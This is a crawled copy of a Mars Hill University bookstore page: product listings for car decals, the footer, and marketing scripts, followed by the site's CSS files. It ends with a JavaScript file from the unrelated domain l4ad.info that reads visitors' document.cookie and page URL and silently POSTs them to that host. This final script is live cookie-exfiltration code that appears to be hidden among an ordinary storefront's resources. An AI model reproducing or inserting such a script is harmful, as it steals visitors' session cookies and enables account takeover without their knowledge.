	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></span>
</a><a href="?add-to-cart=22545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22545" data-product_sku="10395561" aria-label="Add to cart: &ldquo;AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL FOOTBALL&rdquo;" rel="nofollow" data-success_message="&ldquo;AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL/MARS HILL FOOTBALL&rdquo; has been added to your cart">Add to Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22545" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-22507 status-publish last instock product_cat-alumni-collection product_cat-autodecalstags product_cat-gifts-and-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.mhu.edu/product/auto-graphs-premium-automotive-mars-hill-cycling-decal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="288" height="288" src="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-cy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AUTO-GRAPHS PREMIUM AUTOMOTIVE MARS HILL CYCLING DECAL" decoding="async" loading="lazy" srcset="https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-cy.jpg 288w, https://www.mhu.edu/wp-content/uploads/2019/09/MHU01-50-cy-100x100.jpg 100w" sizes="auto, (max-width: 288px) 100vw, 288px" /><h2 class="woocommerce-loop-product__title">AUTO-GRAPHS PREMIUM AUTOMOTIVE MARS HILL CYCLING DECAL</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></span>
</a><a href="?add-to-cart=22507" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22507" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22507" data-product_sku="10395691" aria-label="Add to cart: &ldquo;AUTO-GRAPHS PREMIUM AUTOMOTIVE MARS HILL CYCLING DECAL&rdquo;" rel="nofollow" data-success_message="&ldquo;AUTO-GRAPHS PREMIUM AUTOMOTIVE MARS HILL CYCLING DECAL&rdquo; has been added to your cart">Add to Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22507" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

							<div class="clear"></div>
						</div>
						<div class="clear"></div>
						<div class="menu-column-content-mobile" style="padding-top: 40px;">
<p><a href="https://www.mhu.edu/product/mhu-gift-card/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6790 size-medium" src="https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-600x460.png" alt="" width="600" height="460" srcset="https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-600x460.png 600w, https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-768x589.png 768w, https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav.png 860w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.mhu.edu\/product\/auto-graphs-premium-automotive-decal-mars-hill-lacrosse\/#product","name":"AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL\/MARS HILL LACROSSE","url":"https:\/\/www.mhu.edu\/product\/auto-graphs-premium-automotive-decal-mars-hill-lacrosse\/","description":"AUTO-GRAPHS PREMIUM AUTOMOTIVE DECAL\/MARS HILL LACROSSE WITH MHU ATHLETIC LOGO\r\n\r\n**NOTE: DECAL BACKGROUND IS TRANSPARENT**","image":"https:\/\/www.mhu.edu\/wp-content\/uploads\/2019\/09\/MHU01-50-lcr.jpg","sku":"10395998","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.mhu.edu\/product\/auto-graphs-premium-automotive-decal-mars-hill-lacrosse\/","seller":{"@type":"Organization","name":"Mars Hill University","url":"https:\/\/www.mhu.edu"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0
body_size: 1011
content:
@import url('https://fonts.googleapis.com/css?family=Cinzel:400,700|Open+Sans:400,700');

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	line-height: 26px;
	font-weight: 400;
	color: #333333;
	letter-spacing: -0.04em;
	-webkit-text-size-adjust: none;
}

a {
	color: #2189ad;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

strong, b {
	font-weight: bold;
}

em, i {
	font-style: italic;
}

p {
	margin: 0 0 20px;
}

h1, h2, h3, h4, h5, h6 {
	margin: 0 0 20px;
}

h1, .h1 {
	font-family: 'Cinzel', serif;
	font-size: 48px;
	line-height: 45px;
	font-weight: 300;
	color: #002d72;
	letter-spacing: -0.04em;
}

h2 {
	font-family: 'Cinzel', serif;
	font-size: 38px;
	line-height: 35px;
	font-weight: 300;
	color: #002d72;
	letter-spacing: -0.04em;
}

h3 {
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	color: #90754d;
	letter-spacing: -0.04em;
}

h4 {
	font-size: 24px;
	line-height: 28px;
	font-weight: 400;
	font-style: italic;
	color: #666666;
	letter-spacing: -0.04em;
}

h5, h6 {
	font-size: 14px;
	line-height: 22px;
	font-weight: 800;
	letter-spacing: -0.04em;
}

hr {
	margin: 0 auto 20px;
	width: 100%;
	height: 1px;
	background: #000;
	border: none;
}

ul {
	margin: 0 0 20px 30px;
}

ul ul {
	margin: 0 0 0 20px;
}

ol {
	margin: 0 0 20px 30px;
}

ol ol {
	margin: 0 0 0 20px;
}

blockquote {
	margin: 0 40px;
}

.no-margin {
	margin: 0;
}

.button-link a {
	position: relative;
	display: inline-block;
	margin: 0 18px 20px;
	padding: 8px 12px;
	font-size: 18px;
	line-height: 30px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
	text-align: center;
	text-decoration: none !important;
	vertical-align: middle;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%);
	opacity: 1;
}

.button-link a::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -17px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

.button-link a::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -17px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

.button-link.yellow a {
	color: #000033;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
}

.button-link.yellow a:before {
	background-image: url('images/button-before-arrow-yellow.png');
}

.button-link.yellow a::after {
	background-image: url('images/button-after-arrow-yellow.png');
}

.button-link.slide a {
	margin-bottom: 0;
	font-size: 24px;
}

.button-link a:hover {
	opacity: 0.7;
}

.teal-blue-text { color: #2189ad; }
.royal-blue-text { color: #002d72; }
.bright-gold-text { color: #f2ae00; }
.antique-gold-text { color: #90754d; }

.border {
	border: 1px solid #000000;
}

.shadow {
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

/*-----------------------------------------------------------------------------------------------------------
		MISC
-----------------------------------------------------------------------------------------------------------*/

.clear {
	clear: both;
}

.wp-caption {
	max-width: 100%;
	text-align: center;
}

.wp-caption-text {
	margin-bottom: 0;
	font-size: 12px;
}

img.alignright {
	margin: 0 0 2px 10px;
	display: inline;
}

img.alignleft {
	margin: 0 10px 2px 0;
	display: inline;
}

img.aligncenter {
	margin: 0 auto 20px;
	display: block;
}

.alignright {
	margin: 0px 0px 15px 15px !important;
	float: right;
}

.alignleft {
	margin: 0px 15px 15px 0px !important;
	float: left;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

@media all and (max-width: 767px) {

	h1, .h1 {
		font-size: 32px;
		line-height: 32px;
	}

	h2 {
		font-size: 28px;
		line-height: 28px;
	}

	h3 {
		font-size: 18px;
		line-height: 22px;
	}

	h4 {
		font-size: 20px;
		line-height: 24px;
	}

}

@media all and (max-width: 599px) {

	img.alignright {
		display: block;
		margin: 0 auto 15px;
	}

	img.alignleft {
		display: block;
		margin: 0 auto 15px;
	}

	.alignright {
		margin: 0px auto 15px !important;
		float: none;
		clear: both;
	}

	.alignleft {
		margin: 0px auto 15px !important;
		float: none;
		clear: both;
	}

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bbox.blackbaudhosting.com/webforms/Primary-Donation-Form---15522---Custom.638766319965730000.css?id=28733&nodefaults=1
body_size: 1027
content:
[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer{/*!*/ font-family:Tahoma,Geneva,sans-serif;font-size:12px;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormButtonRow{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSubmitbutton{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSubmitbutton:hover{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioPaymentNotSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioPaymentSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioGiftSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioGiftNotSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSection{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSectionHeading{/*!*/ font-family:Tahoma,Geneva,sans-serif;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSectionHeading label{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSection fieldset{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSection fieldset legend{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormFieldContainer{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormFieldLabel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRequiredField{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRequiredField label{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextbox{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextbox:focus{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSelectList{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormChecklist{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextArea{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextbox{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSelectList{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextArea{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextbox:focus{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextArea:focus{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer :not(:focus).BBFormTextbox{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer BBFormTextArea:not(:focus){/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer :not(:focus).BBFormSelectList{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormCheckbox{/*!*/;}#PARTID .BBFormProgress-Title{/*!*/;}#PARTID .BBFormProgress-Amount{/*!*/;}#PARTID .BBFormProgress-Footer-Number{/*!*/;}#PARTID .BBFormProgressBar-Summary{/*!*/;}#PARTID .BBFormProgress-Bar{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormFieldContainerGivingLevels{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormFieldLabelGivingLevel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioList{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioItem{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioButton{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioAmount{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioDescription{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioGivingLevel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioGivingLevelSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevelSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevelNotSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevelOther{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevelOther .BBFormRadioDescription{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioButtonContainer{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormGiftOtherAmount{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormCurrencySymbol{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormErrorBlock{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormErrorItem{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTable{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTableHeader{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBTableRowCellFinePrint{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTableHeaderCell{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTableRow{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBTableRowCellFinePrint{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormPriceDescription{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTableFooter{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTitle{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSubTitle{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSubSectionHeading{/*!*/ font-size:14px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128157525
             var url = window.location.href;
             var new_rec = 1
             var date = 1768995999
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()